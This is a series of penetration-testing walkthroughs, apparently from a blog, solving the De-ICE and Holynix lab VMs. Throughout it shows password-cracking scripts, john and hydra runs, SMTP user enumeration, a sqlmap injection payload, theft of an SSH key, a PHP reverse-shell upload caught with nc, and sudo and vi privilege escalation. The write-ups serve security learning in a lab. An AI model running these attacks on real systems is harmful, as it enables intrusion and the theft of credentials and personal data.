To crack this using john, I needed the corresponding passwd file which I didn't have. Fortunately it's easy enough to just create a dummy passwd file and insert the encrypted passwords into it. I wrote a short script to do it for me:

#!/usr/bin/env python
# shadow2pass: generate a dummy passwd file with
# the encrypted passwords from a shadow file

import sys

start_uid = 500 # random UID
start_gid = 500 # random GID
for line in open(sys.argv[1]):
a = line.split(":")
print "%s:%s:%d:%d:,,,:/home/%s:/bin/bash" % \
(a[0], a[1], start_uid, start_gid, a[0])
start_uid += 1

I ran the script and passed it the shadow file and it gave me an unshadowed passwd file:

root@tantras# ~/bin/shadow2pass myshadow.txt > mypass.txt
root@tantras# cat mypass.txt
root:$1$aQo/FOTu$rriwTq.pGmN3OhFe75yd30:500:500:,,,:/home/root:/bin/bash
aadams:$1$klZ09iws$fQDiqXfQXBErilgdRyogn.:501:500:,,,:/home/aadams:/bin/bash
bbanter:$1$1wY0b2Bt$Q6cLev2TG9eH9iIaTuFKy1:502:500:,,,:/home/bbanter:/bin/bash
ccoffee:$1$6yf/SuEu$EZ1TWxFMHE0pDXCCMQu70/:503:500:,,,:/home/ccoffee:/bin/bash

Now I had a proper file that I could run through john for cracking. I decided to use the same customized password list I had used before. After waiting several minutes, john finished running without cracking any passwords. Either my password list was too small, or the passwords were too complicated which meant I'd have to switch to a brute force attack which could take a very long time. I decided to try a larger password list to see if it would be more fruitful:

root@tantras# /pentest/passwords/jtr/john --wordlist=/pentest/passwords/wordlists/darkc0de.lst mypass.txt 
Loaded 4 password hashes with 4 different salts (FreeBSD MD5 [32/32])
Complexity (root)
Zymurgy (bbanter)
guesses: 2 time: 0:00:11:10 100.00% (ETA: Tue Jul 19 20:52:28 2011) c/s: 5369 trying: �f

Two passwords cracked, one for root and one for bbanter. I recalled that bbanter was an intern in the first challenge, and I hoped that his account would at least allow me to su to root. Armed with his password, I logged in to the server via SSH:

root@tantras# ssh bbanter@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
RSA key fingerprint is 3b:5c:88:a9:a3:d7:96:88:1b:54:0d:0b:f3:06:a9:de.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.110' (RSA) to the list of known hosts.
bbanter@192.168.1.110's password:
Linux 2.6.16.
bbanter@slax:~$ id
uid=1001(bbanter) gid=100(users) groups=100(users)

A successful login, I went ahead and tried to get root:

bbanter@slax:~$ su - 
Password: **********
root@slax:~# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy)

Success! The server has been rooted. Now that I had unrestricted access, I started exploring a bit more. After several minutes of poking around in /etc, I ended up in /home. The system administrator home directories contained nothing of interest. It was curious however that there was a /home/root considering root's home directory is actually /root. I looked inside the directory and found a hidden directory .save which contained a couple of interesting files:

root@slax:/home/root/.save# ls -l
total 8
-r-x------ 1 root root 198 Mar 13 2007 copy.sh*
-rw-r--r-- 1 aadams 513 560 Mar 13 2007 customer_account.csv.enc

In the first challenge, I encountered a file salary_dec2003.csv.enc that turned out to be a file encrypted with openssl. I assumed this was yet another openssl encrypted file. I decided to leave that alone for a minute and look at the contents of copy.sh:

#!/bin/sh
#encrypt files in ftp/incoming
openssl enc -aes-256-cbc -salt -in /home/ftp/incoming/$1 -out /home/root/.save/$1.enc -pass file:/etc/ssl/certs/pw
#remove old file
rm /home/ftp/incoming/$1

It looked to be the script that created the encrypted customer_account.csv.enc. The cipher used and the password were all in the script, so I copied the openssl command in the file, set the decryption option and was able to obtain the file's contents:

root@slax:/home/root/.save# openssl enc -d -aes-256-cbc -salt -in ./customer_account.csv.enc -pass file:/etc/ssl/certs/pw 
"CustomerID","CustomerName","CCType","AccountNo","ExpDate","DelMethod"
1002,"Mozart Exercise Balls Corp.","VISA","2412225132153211","11/09","SHIP"
1003,"Brahms 4-Hands Pianos","MC","3513151542522415","07/08","SHIP"
1004,"Strauss Blue River Drinks","MC","2514351522413214","02/08","PICKUP"
1005,"Beethoven Hearing-Aid Corp.","VISA","5126391235199246","09/09","SHIP"
1006,"Mendelssohn Wedding Dresses","MC","6147032541326464","01/10","PICKUP"
1007,"Tchaikovsky Nut Importer and Supplies","VISA","4123214145321524","05/08","SHIP"

It worked! The decrypted file contains credit card information of customers. At this point I decided to look at the hints page to see if I had completed all the tasks, and sure enough, the challenge was over.

An alternative way to get into the server would be to run an SSH dictionary attack against the SSH service using hydra and waiting to get a working login name and password combination. I decided not to go through this route because it just takes too long.

Overall I found part 2 to be much easier and a little more fun since it involved a bit more detective work to figure out how to penetrate the system. De-ICE has a level 2 challenge available, but I have yet to try it. When I do, I will post my experience and solutions to solving the challenge.

De-ICE hacking challenge: Part 3

Image may be NSFW.
Clik here to view.
Zelda confrontation


This is a walkthrough on how I completed level 2 of the De-ICE penetration testing Live CDs. I had completed level 1 a week before and talked about my experiences in a two part post (part 1 and part 2). If you're interested in learning some hacking in a safe environment, I recommend checking out Heorot.net and downloading the De-ICE Live CDs.

Level 2 offers no hints on their page regarding the target server. The only bit of immediate information is on the target company website, which just lists employee names and email addresses:


I copied down the employee names and generated a list of possible login names that might be used on the server using a script I wrote:

t.weller
w.tony
tony
weller
estellahavisham
havishamestella
estella.havisham
havisham.estella
havishame
ehavisham
hestella
e.havisham
h.estella
estella
havisham
abelmagwitch
magwitchabel
abel.magwitch
magwitch.abel

This resulted in over 200 possible combinations. I needed to narrow that list down if I wanted to do a brute force attack. I put it aside at the moment and did a port scan to determine what services were exposed:

root@syconium# nmap -sS -A -oN nmap.txt 192.168.2.100
Nmap scan report for 192.168.2.100
Host is up (0.00039s latency).
Not shown: 992 filtered ports
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.3 (protocol 1.99)
|_sshv1: Server supports SSHv1
| ssh-hostkey: 2048 83:4f:8b:e9:ea:84:20:0d:3d:11:2b:f0:90:ca:79:1c (RSA1)
| 2048 6f:db:a5:12:68:cd:ad:a9:9c:cd:1e:7b:97:1a:4c:9f (DSA)
|_2048 ab:ab:a8:ad:a2:f2:fd:c2:6f:05:99:69:40:54:ec:10 (RSA)
25/tcp open smtp Sendmail 8.13.7/8.13.7
| smtp-commands: slax.example.net Hello [192.168.2.128], pleased to meet you, ENHANCEDSTATUSCODES, PIPELINING, 8BITMIME, SIZE, DSN, ETRN, AUTH DIGEST-MD5 CRAM-MD5, DELIVERBY, HELP
|_ 2.0.0 This is sendmail version 8.13.7 2.0.0 Topics: 2.0.0 HELO EHLO MAIL RCPT DATA 2.0.0 RSET NOOP QUIT HELP VRFY 2.0.0 EXPN VERB ETRN DSN AUTH 2.0.0 STARTTLS 2.0.0 For more info use "HELP <topic>". 2.0.0 To report bugs in the implementation see 2.0.0 http://www.sendmail.org/email-addresses.html 2.0.0 For local information send email to Postmaster at your site. 2.0.0 End of HELP info
80/tcp open http Apache httpd 2.0.55 ((Unix) PHP/5.1.2)
|_html-title: Site doesn't have a title (text/html).
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
110/tcp open pop3 Openwall popa3d
|_pop3-capabilities: capa
143/tcp open imap UW imapd 2004.357
|_imap-capabilities: BINARY THREAD=ORDEREDSUBJECT IMAP4REV1 STARTTLS LOGIN-REFERRALS UNSELECT SCAN SASL-IR THREAD=REFERENCES MAILBOX-REFERRALS SORT AUTH=LOGIN LITERAL+ IDLE NAMESPACE MULTIAPPEND
443/tcp closed https
MAC Address: 00:0C:29:94:D5:FA (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS details: Linux 2.6.13 - 2.6.31
Network Distance: 1 hop
Service Info: Host: slax.example.net; OS: Unix

TRACEROUTE
HOP RTT ADDRESS
1 0.39 ms 192.168.2.100

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
# Nmap done at Sat Jul 23 10:25:53 2011 -- 1 IP address (1 host up) scanned in 13.79 seconds

SMTP was open, I wondered if I could use that to determine valid user accounts. I fired up metasploit and ran smtp_enum against the target. I got lucky and it confirmed three valid accounts:

auxiliary(smtp_enum) > run

[*] 220 slax.example.net ESMTP Sendmail 8.13.7/8.13.7; Sat, 23 Jul 2011 10:32:18 GMT

[*] Domain Name: example.net
[+] 192.168.2.100:25 - Found user: havisham
[+] 192.168.2.100:25 - Found user: magwitch
[+] 192.168.2.100:25 - Found user: pirrip
[-] 192.168.2.100:25 - EXPN : 502 5.7.0 Sorry, we do not allow this operation
[+] 192.168.2.100:25 Users found: havisham, magwitch, pirrip
[*] 192.168.2.100:25 No e-mail addresses found.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

I created a new list of login names with those valid names and fired up hydra against the target. I exhausted a couple of large wordlists and gave up on this venue of attack. Whatever their passwords were, they weren't in any of my wordlists.

The next thing I decided to do was to see if there was anything else residing on their web server. I was looking for any interesting directories or files that weren't linked from the main page. I used nikto and dirbuster for this. Both of them reported similar outputs, but nikto in particular discovered that info.php was exposed:

root@syconium# cd /pentest/web/nikto
root@syconium# ./nikto.pl -config nikto.conf -host 192.168.2.100
- Nikto v2.1.4
---------------------------------------------------------------------------
+ Target IP: 192.168.2.100
+ Target Hostname: 192.168.2.100
+ Target Port: 80
+ Start Time: 2011-07-23 11:27:19
---------------------------------------------------------------------------
+ Server: Apache/2.0.55 (Unix) PHP/5.1.2
+ Retrieved x-powered-by header: PHP/5.1.2
+ PHP/5.1.2 appears to be outdated (current is at least 5.3.5)
+ Apache/2.0.55 appears to be outdated (current is at least Apache/2.2.17). Apache 1.3.42 (final release) and 2.0.64 are also current.

+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ 6448 items checked: 2 error(s) and 11 item(s) reported on remote host
+ End Time: 2011-07-29 11:28:10 (51 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

info.php contained a lot of information including services running in the background. This version of Apache and PHP were vulnerable to several XSS exploits, but were of no use to me in terms of rooting the server.

I tried connecting to the FTP server but it was broken and would keep disconnecting me. I also looked into the open IMAP service but that proved fruitless. At this point I felt that I had hit a brick wall and took a break.

A couple of days later, it occurred to me that maybe the server was configured to periodically send out data, maybe to simulate a user accessing a webpage or something. I thought if I listened in on the network, maybe I'd see something. I started by running netdiscover to see if anything else was broadcasting on the network. To my surprise, there was a second IP address, 192.168.2.101!

Currently scanning: 192.168.25.0/16   |   Screen View: Unique Hosts                                                                           

5 Captured ARP Req/Rep packets, from 5 hosts. Total size: 300
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor
-----------------------------------------------------------------------------
192.168.2.1 00:50:56:c0:00:08 01 060 VMWare, Inc.
192.168.2.2 00:50:56:ee:cf:20 01 060 VMWare, Inc.
192.168.2.100 00:0c:29:94:d5:fa 01 060 VMware, Inc.
192.168.2.101 00:0c:29:94:d5:fa 01 060 VMware, Inc.
192.168.2.254 00:50:56:e6:02:53 01 060 VMWare, Inc.

I foolishly assumed that there was only one target in the challenge! A quick nmap revealed that this target was only running HTTP. I checked out the website and found several PDFs linked on the main page:


I downloaded the PDFs but didn't find anything of interest. There were no other visible links or directories, so I decided to try nikto and dirbuster to see if anything would show up. Sure enough, dirbuster reported a /home directory:


I tried going to http://192.168.2.101/home/root and found that it was viewable. I did the same for the three known user accounts, but they were all empty. I decided to look for hidden files that might be useful: .bashrc, .bash_profile and .ssh. I got lucky and found that pirrip had a viewable .ssh directory!


Not only was it viewable, it contained the private and public SSH keys for pirrip. If the private key wasn't password protected, and pirrip used it to log into 192.168.2.100, then I might be able to do the same. I downloaded id_rsa and copied it to my ~/.ssh directory and changed the permissions to read/write only by root, crossed my fingers and tried to SSH to the server:

root@syconium# cd ~/.ssh
root@syconium# wget -q http://192.168.2.101/home/pirrip/.ssh/id_rsa
root@syconium# chmod 600 id_rsa
root@syconium# ssh pirrip@192.168.2.101
Linux 2.6.16.
pirrip@slax:~$ id
uid=1000(pirrip) gid=10(wheel) groups=10(wheel)
pirrip@slax:~$

Success, but there was more to be done. I was in the server, but I needed to get root access. I tried to run sudo but it prompted me for a password, which I didn't have. It was time to do some exploring.

I was limited in what I could read, so I went through pirrip's home directory, web folders, log files, and so on. Eventually I made my way to /var/mail/pirrip. I opened this up and read through pirrip's emails and right at the bottom, found pirrip's password:

From: noreply@fermion.herot.net
Message-Id: <200801132354.m0DNshjD011722@slax.example.net>
Date: Sun, 13 Jan 2008 23:54:42 +0000
To: pirrip@slax.example.net
Subject: Fermion Account Login Reminder
User-Agent: nail 11.25 7/29/05
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit

Fermion Account Login Reminder

Listed below are your Fermion Account login credentials. Please let us know if you have any questions or problems.

Regards,
Fermion Support


E-Mail: pirrip@slax.example.net
Password: 0l1v3rTw1st


Using this new bit of information, I tried sudo again and it accepted the password and presented me with a list of programs I could use with sudo:

pirrip@slax:~$ sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.

Password:
User pirrip may run the following commands on this host:
(root) /usr/bin/more
(root) /usr/bin/tail
(root) /usr/bin/vi
(root) /usr/bin/cat ALL

vi is allowed, so I used it to open /etc/shadow to obtain the encrypted passwords for later cracking. Another neat feature of vi is it's ability to run commands by typing !command while you're viewing a file. So I entered !/bin/bash and was dropped into a root shell:

rpc:*:9797:0:::::
sshd:*:9797:0:::::
gdm:*:9797:0:::::
pop:*:9797:0:::::
nobody:*:9797:0:::::
pirrip:$1$KEj04HbT$ZTn.iEtQHcLQc6MjrG/Ig/:13882:0:99999:7:::
magwitch:$1$qG7/dIbT$HtTD946DE3ITkbrCINQvJ0:13882:0:99999:7:::
!/bin/bash
bash-3.1# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy)
bash-3.1#

The server has been successfully rooted. I knew from the previous two challenges that rooting the server wasn't enough. There would be some hidden file with confidential information hidden away somewhere, so I started searching for it.

I found a file called /root/.save/great_expectations.zip. I tried to unzip it but the server complained that the disk was full, so I transferred it over to /var/www/htdocs and downloaded it to my machine. After extracting and pouring over the contents of the zip file, one in particular stood out. A file called Jan08 contained the pay raise information and social security numbers for pirrip, havisham, and magwitch:

root@syconium# cat Jan08 
--snip--
To: pirrip@slax.example.net
Subject: Raises
User-Agent: nail 11.25 7/29/05
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit

Here's the data for raises for your team:
Philip Pirrip: 734-67-0424 5.5% $74,224
Abel Magwitch: 816-03-0028 4.0% $53,122
Estella Havisham: 762-93-1073 12% $84,325

Mission accomplished, but I didn't stop there. MySQL was running on the server and I wanted to see if there was any interesting data on it. I tried logging in without passwords as havisham, magwitch, and pirrip and it let me in. Nothing to see there though. I tried using root but it wanted a password. I tried guessing the password as root and toor, and got in with password toor. Unfortunately, no interesting data was stored.

I found a /usr/local/apache/.htpasswd file with the following contents:

bash-3.1# cat /usr/local/apache2/.htpasswd 
aadams:bS.PQ9hVYEqrQ

Looks like the password was encrypted with crypt(). The first two characters in the ciphertext is the salt. Knowing this, I wrote a quick python script to try a dictionary attack on the password:

#!/usr/bin/env python
import crypt, sys

if __name__ == "__main__":
wordlist = sys.argv[1]
htfile = sys.argv[2]
print "using wordlist:", wordlist
print "using htaccess:", htfile

for line in open(htfile):
user = line.split(":")[0].strip()
ciphertext = line.split(":")[1].strip()
salt = ciphertext[:2]
print "ciphertext:", ciphertext
print "salt:", salt
for word in open(wordlist):
guess = crypt.crypt(word.strip(), salt)
if guess == ciphertext:
print " * password for %s is %s" % (user, word.strip())
sys.exit(0)


The script takes two arguments. The first is the wordlist, and the second is the htpasswd file:

root@syconium# crackht /pentest/passwords/wordlists/darkc0de.lst htpasswd 
using wordlist: /pentest/passwords/wordlists/darkc0de.lst
using htpasswd: htpasswd
ciphertext: bS.PQ9hVYEqrQ
salt: bS
* password for aadams is complexi

I was able to get the password for aadams. Not really usable at this point, but a nice bonus in any case.

This challenge was a lot of fun and took me several hours over the course of about a week to complete. The website states that it takes approximately 40 hours to complete the challenge. I probably hit close to 30 hours, and would have probably done it in less had I known there was a second web server in the challenge. Once I discovered the second web server, I blew through the rest of the challenge in a breeze.

That's it for the De-ICE hacking challenge. I recommend giving it a go if you're interested in getting your feet wet in penetration testing.

Holynix hacking challenge: Part 1

Image may be NSFW.
Clik here to view.
CTF-Starship

I've been playing a few of these hacking challenges over the past few months, some are extremely easy, while others force you to think out of the box. Completing a challenge is rewarding, but the journey to completion is sometimes fraught with frustration. In this post I'm going to be describing how I completed the Holynix 1 challenge. Holynix 1 can be downloaded from http://sourceforge.net/projects/holynix/files/1.0/ As before I'll be using Backtrack Linux to perform the attack and running Holynix on VMware. Both machines were running ont he same network, so a netdiscover revealed the IP address of the target. I ran nmap against the target and pointed my browser to that IP address to see if a website was present:

I found a login form on the website. I thought this might be vulnerable to a SQL injection attack, and I would try sqlmap against it later. In the meantime, I looked at the nmap report:


# nmap -sS -T4 -A -O 192.168.1.155

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-04-07 17:31 EDT
Nmap scan report for 192.168.1.155
Host is up (0.00054s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch)
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:BC:05:DE (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6
OS details: Linux 2.6.24 - 2.6.25
Network Distance: 1 hop

TRACEROUTE
HOP RTT ADDRESS
1 0.54 ms 192.168.1.155

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.82 seconds
Nothing except port 80 was open. I decided to run nikto and sqlmap against the target. Here's what nikto reported:

# ./nikto.pl -host 192.168.1.155
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 192.168.1.155
+ Target Hostname: 192.168.1.155
+ Target Port: 80
+ Start Time: 2012-04-07 17:34:31 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.12
+ PHP/5.2.4-2ubuntu5.12 appears to be outdated (current is at least 5.3.6)
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.2.19). Apache 1.3.42 (final release) and 2.0.64 are also current.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ /index.php?page=../../../../../../../../../../etc/passwd: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=../../../../../../../../../../boot.ini: PHP include error may indicate local or remote file inclusion is possible.
+ OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-2562: /login/sm_login_screen.php?error=\"><script>alert('Vulnerable')</script>: SPHERA HostingDirector and Final User (VDS) Control Panel 1-3 are vulnerable to Cross Site Scripting (XSS). http://www.cert.org/advisories/CA-2000-02.html.
+ OSVDB-2562: /login/sm_login_screen.php?uid=\"><script>alert('Vulnerable')</script>: SPHERA HostingDirector and Final User (VDS) Control Panel 1-3 are vulnerable to Cross Site Scripting (XSS). http://www.cert.org/advisories/CA-2000-02.html.
+ OSVDB-3092: /home/: This might be interesting...
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3092: /login/: This might be interesting...
+ OSVDB-3092: /misc/: This might be interesting...
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /index.php?module=PostWrap&page=http://cirt.net/rfiinc.txt?: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt?: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page=http://cirt.net/rfiinc.txt??: PHP include error may indicate local or remote file inclusion is possible.
+ /index.php?page[path]=http://cirt.net/rfiinc.txt??&cmd=ls: PHP include error may indicate local or remote file inclusion is possible.
+ /login.php: Admin login page/section found.
+ 6474 items checked: 1 error(s) and 22 item(s) reported on remote host
+ End Time: 2012-04-07 17:35:04 (GMT-4) (33 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Some interesting things there, particularly the local/remote file inclusion attacks. These could be used to read PHP files or the /etc/passwd file to get a list of users on the system. I saved the output for later analysis and ran sqlmap to see if it could find any SQL injection attacks. Since sqlmap is very verbose, I've posted only the interesting bits here:

# ./sqlmap.py --url "http://192.168.1.155/?page=login.php" --forms --dump-all

sqlmap/1.0-dev (r4766) - automatic SQL injection and database takeover tool
http://www.sqlmap.org

[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 17:41:09

[17:41:09] [INFO] testing connection to the target url
[17:41:09] [INFO] heuristics detected web page charset 'ascii'
[17:41:09] [INFO] searching for forms
[#1] form:
POST http://192.168.1.155:80/index.php?page=login.php
POST data: user_name=&password=&Submit_button=Submit
do you want to test this form? [Y/n/q]
>
Edit POST data [default: user_name=&password=&Submit_button=Submit] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[17:41:22] [INFO] using '/pentest/database/sqlmap/output/192.168.1.155/session' as session file
[17:41:22] [INFO] using '/pentest/database/sqlmap/output/results-04072012_0541pm.csv' as results file
[17:41:22] [INFO] heuristics detected web page charset 'ascii'
[17:41:22] [INFO] testing if the url is stable, wait a few seconds
Above, I told sqlmap to dump everything it found if a SQL injection exploit was possible. It recognized the login form and asked if I wanted to submit any specific values. I went with the defaults which are random values.

[17:41:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 193 HTTP(s) requests:
---
Place: POST
Parameter: password
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: user_name=pSKR&password=Loxw' AND (SELECT 9364 FROM(SELECT COUNT(*),CONCAT(0x3a6d737a3a,(SELECT (CASE WHEN (9364=9364) THEN 1 ELSE 0 END)),0x3a68646c3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'iUcM'='iUcM&Submit_button=Submit
---

do you want to exploit this SQL injection? [Y/n]
The password parameter was vulnerable to SQL injection. I confirm that I want it to exploit that field and it dumped all the tables in the database. At some point it found passwords and asked if I wanted to crack them. I say no, this can be done later on in the background, better to let sqlmap finish dumping all the tables.

[17:56:09] [INFO] Table 'mysql.user' dumped to CSV file '/pentest/database/sqlmap/output/192.168.1.155/dump/mysql/user.csv'
[17:56:09] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/pentest/database/sqlmap/output/results-04072012_0541pm.csv'

[*] shutting down at 17:56:09
Once it had completed running, it was time to examine the dump files. Two databases were found aside from mysql and information_schema:

# ls -l
total 16
drwxr-xr-x 2 root root 4096 2012-04-07 17:44 clients
drwxr-xr-x 2 root root 4096 2012-04-07 17:44 creds
drwxr-xr-x 2 root root 4096 2012-04-07 17:48 information_schema
drwxr-xr-x 2 root root 4096 2012-04-07 17:56 mysql
I looked at the contents of the clients directory and found two tables inside, accounts and credits. The accounts table contained what appeared to be client information including credit card numbers:

# cat clients/accounts.csv
address,CCN,cid,email,exp,name,phone,surname,type
"3965 Willis Ave:Daytona Beach, FL 32114",4485 6129 3846 3674,11,WinnieMFischer@example.org,12/2011,Winnie,386-323-1724,Fischer,Visa
"4970 Haven Ln:Lansing, MI 48933",4485 9777 7807 3283,27,MichaelMahler@example.org,10/2014,Michael,517-652-8204,Mahler,Visa
"4253 Hummingbird Way:Cambridge, MA 02141",4539 1640 5255 9206,18,ArthurRBailey@example.org,3/2012,Arthur,781-994-7119,Bailey,Visa
"4011 Randall Dr:Kawaihae, HI 96743",4539 1845 7920 4698,17,MarthaCFrost@example.org,5/2015,Martha,808-880-6054,Frost,Visa
"4834 Freed Dr:Stockton, CA 95202",4716 1304 2847 6396,29,JessicaDuerr@example.org,10/2012,Jessica,209-679-1447,Duerr,Visa
The credits table had text thanking various people, nothing of interest to the attack. I looked into the contents of the creds database:

# ls -l
total 28
-rw-r--r-- 1 root root 348 2012-04-07 17:44 accounts.csv
-rw-r--r-- 1 root root 5208 2012-04-07 17:44 blogs_table.csv
-rw-r--r-- 1 root root 1026 2012-04-07 17:44 calender.csv
-rw-r--r-- 1 root root 5180 2012-04-07 17:44 employee.csv
-rw-r--r-- 1 root root 117 2012-04-07 17:44 page.csv
Several tables were dumped. The accounts table contained several usernames and passwords:

# cat accounts.csv
cid,password,upload,username
1,Ih@cK3dM1cR05oF7,0,alamo
2,P3n7@g0n0wN3d,1,etenenbaum
3,d15cL0suR3Pr0J3c7,1,gmckinnon
4,Ik1Ll3dNiN@r315er,1,hreiser
5,p1@yIngW17hPh0n35,1,jdraper
6,@rR35t3D@716,1,jjames
7,m@k1nGb0o7L3g5,1,jljohansen
8,wH@7ar37H3Fed5D01n,1,kpoulsen
9,f@7H3r0FL1nUX,0,ltorvalds
10,n@5aHaSw0rM5,1,mrbutler
11,Myd@d51N7h3NSA,1,rtmorris
I thought these might be the login credentials to the server or to the website. The other tables provided more information, the blogs_table has some blog posts but was a bit difficult to read with the current formatting. I thought if I logged into the website it might be easier to read. The employees table listed employee information including email addresses and phone numbers, the calendar table listed events, and the page table listed several PHP files - possibly pages that the website recognizes. I decided it was time to log into the website. I picked user etenenbaum because the upload field in the accounts table for his entry was set to 1, which usually means true. Using his credentials, I gained access into the website: I started exploring the website. The Message Board section had some interesting information. Looks like they use knockknock which adds an extra layer of security to the server when trying to SSH into it. Essentially, a port knock is required before the SSH port is opened to allow the user to connect. Instructions are provided on how to setup knockknock so a user can connect. The Upload section allows a user to upload files to their home directories. I point my browser to etenenbaum's page to see if there was anything of interest: I decided to try to upload something. On the upload page I have the option of having a gzip'd file automatically extracted. Not sure what that meant at the time, so I created two text files and gzip'd one of them. I wanted to upload both files to see what would happen.

# echo "hello world" > test1.txt
# echo "hello world" > test2.txt
# tar czf test2.tar.gz test2.txt
# ls -l
total 12
-rw-r--r-- 1 root root 12 2012-04-07 18:30 test1.txt
-rw-r--r-- 1 root root 130 2012-04-07 18:31 test2.tar.gz
-rw-r--r-- 1 root root 12 2012-04-07 18:30 test2.txt
I uploaded test1.txt and test2.tar.gz and went back to etenenbaum's page. Both files were uploaded, but only test2.txt was readable. This meant that I could upload any file I wanted to the site, provided it was gzip'd. I decided to try a PHP reverse shell. I grabbed a PHP reverse shell from from pentestmonkey.net, edited it with my machine's IP address and port to listen to, gzip'd it, and uploaded it. I started nc to listen for the connection and launched clicked on the rshell.php link on etenenbaum's page:

# nc -lvp 9998
listening on [any] 9998 ...
192.168.1.155: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.1.154] from (UNKNOWN) [192.168.1.155] 52587
Linux holynix 2.6.24-26-server #1 SMP Tue Dec 1 19:19:20 UTC 2009 i686 GNU/Linux
12:46:11 up 2:55, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
Success, I had gained shell access to the server. First thing I did was to check for sudo access.


$ sudo -l
User www-data may run the following commands on this host:
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /bin/chgrp
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /bin/mv
Those are a lot of commands and no password required to run them. Here's what I did to root the machine:

$ cd /tmp/
$ cp /bin/bash .
$ sudo chown root:root /tmp/bash
$ sudo mv /bin/tar /bin/tar.orig
$ sudo mv /tmp/bash /bin/tar
$ sudo /bin/tar
id
uid=0(root) gid=0(root) groups=0(root)

So a quick breakdown on what I did here was to copy /bin/bash to /tmp, backup /bin/tar, move /tmp/bash to /bin as tar, and then sudo /bin/tar which is essentially running sudo /bin/bash. This results in temporarily making the tar command unavailable, but getting the root shell.

At this point the game is over. However, there is another solution to gaining root, the one that the developer probably intended. To summarize, it involves downloading the contents of /etc/knockknock.d and using the profiles contained within to SSH into the server as one of the users in the developer group. There is an exploit for the changetrack command which allows a user to gain root access to the machine.

Overall an interesting challenge. I was able to root the machine in a different way by taking advantage of the non-password protected sudo commands that were granted to the www-data user.

Holynix hacking challenge: Part 2

Image may be NSFW.
Clik here to view.
Galaga Game Over

